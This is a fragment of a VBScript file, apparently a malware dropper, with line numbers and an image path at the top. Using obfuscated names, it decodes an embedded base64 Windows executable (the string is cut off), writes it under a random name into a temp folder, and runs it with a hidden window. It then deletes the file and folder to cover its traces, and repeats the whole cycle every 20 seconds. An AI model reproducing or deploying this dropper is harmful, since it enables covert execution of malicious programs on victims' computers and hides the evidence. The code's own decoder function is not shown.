 10
11 Function dcqLYpMp()
12 mljRHOwlTYNg = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hVG
13 Dim aMXLKwqVb
14 Set aMXLKwqVb = CreateObject("Scripting.FileSystemObject")
15 Dim cKMSeHyfeTGd
16 Dim twpjaYyTnGd
17 Set cKMSeHyfeTGd = aMXLKwqVb.GetSpecialFolder(2)
18 twpjaYyTnGd = cKMSeHyfeTGd & "\" & aMXLKwqVb.GetTempName()
19 aMXLKwqVb.CreateFolder(twpjaYyTnGd)
20 DAivKwAntuiHjTY = twpjaYyTnGd & "\" & "yCjuLAAiBx.exe"
21 Dim LTJGtpCDbRW
22 Set LTJGtpCDbRW = CreateObject("Wscript.Shell")
23 CEGHwwES = NqFeawXmR(mljRHOwlTYNg)
24 Set hNmwvRwew = CreateObject("ADODB.Stream")
25 hNmwvRwew.Type = 1
26 hNmwvRwew.Open
27 hNmwvRwew.Write CEGHwwES
28 hNmwvRwew.SaveToFile DAivKwAntuiHjTY, 2
29 LTJGtpCDbRW.run DAivKwAntuiHjTY, 0, true
30 aMXLKwqVb.DeleteFile(DAivKwAntuiHjTY)
31 aMXLKwqVb.DeleteFolder(twpjaYyTnGd)
32 End Function
33
34 Do
35 dcqLYpMp
36 WScript.Sleep 20000
37 Loop